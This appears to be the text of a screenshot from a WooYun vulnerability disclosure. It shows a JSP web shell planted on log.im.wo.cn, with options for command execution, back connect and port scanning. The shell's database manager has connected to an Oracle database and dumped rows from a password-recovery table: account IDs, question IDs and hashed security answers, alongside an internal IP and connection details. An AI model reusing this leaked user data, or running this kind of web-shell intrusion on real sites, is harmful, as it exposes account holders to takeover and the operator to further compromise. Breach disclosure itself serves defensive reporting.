 log.im.wo.cn/mb/test1.jsp
log.im.wo.cn (10.250.251.47)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: microblog_x
Run SQL query/queries on database :
Select conut(*) from PERSONPASSWORDPROBLEMS
Query
Query#0 : Select * from PERSONPASSWORDPROBLEMS WHERE ROWNUM <= 10
TID TUIMACCOUNT PID PANSWER TADDTIME TENABLE
NUMBER VARCHAR2 VARCHAR2 VARCHAR2 DATE VARCHAR
1380059 1000015 pwdprb008 0C2BE39211ED69B579B9CCCF9C0E62FE69CFFED9A428B14F13AF55AFB05DF22F 2011-09-23 04:58:49.0 1
1380060 1000015 pwdprb001 9BDB2AF6799204A299C603994B8E400E4B1FD625EFDB74066CC869FEE42C9DF3 2011-09-23 04:58:49.0 1
1380061 1000015 pwdprb013 26E645E0E6472A880434BDC3292365A6CC01CD48494083C353DEB82E35AD4F3F 2011-09-23 04:58:49.0 1
1380299 1761453 pwdprb006 52D0564887226605342FC47E873BE8D0A8AA50C58ACDB050BDE55E8D5D306607 2011-09-23 08:32:11.0 1
1380300 1761453 pwdprb014 D0E986E88E9D390193259F801651590AA315B28222FC6C479F89A8A944DE4D84 2011-09-23 08:32:11.0 1
1380301 1761453 pwdprb002 9972C0A4E664E331A4FA00FD660804CFB3CF3A827B3C97585DE908D69B88C7AF 2011-09-23 08:32:11.0 1
1380893 1000119 pwdprb006 2CFFBD224F82F4EAD667EF06A24B33891D01838E5450B0B91B505C3FC5406C86 2011-09-23 10:11:52.0 1
1380894 1000119 pwdprb003 B0AB628C9E14621846C58B4EB35060EF3885253A457D2D76136716D4850BAD45 2011-09-23 10:11:52.0 1
1380895 1000119 pwdprb010 02C709230EA53EAE83CCF40E54EFB3E2F5432CA22CB3B65079189D132ADBE02F 2011-09-23 10:11:52.0 1
1381960 1762100 pwdprb006 DC7A746AC0E76993DCF621862164FB89D8E0ADA95007165775FF6F97B736E574 2011-09-23 12:49:37.0 1
www.wooyun.org